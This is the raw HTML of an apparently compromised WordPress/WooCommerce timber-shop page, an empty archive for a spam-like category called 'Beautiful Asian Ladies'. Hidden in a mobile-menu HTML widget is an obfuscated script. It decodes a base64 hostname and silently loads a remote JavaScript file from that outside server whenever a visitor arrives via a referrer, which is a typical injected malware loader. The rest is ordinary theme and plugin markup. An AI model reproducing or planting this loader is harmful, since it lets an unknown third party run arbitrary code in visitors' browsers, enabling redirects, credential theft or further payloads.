<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>Beautiful Asian Ladies</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Beautiful Asian Ladies&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.341 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 13:36:55 -->

<!-- super cache -->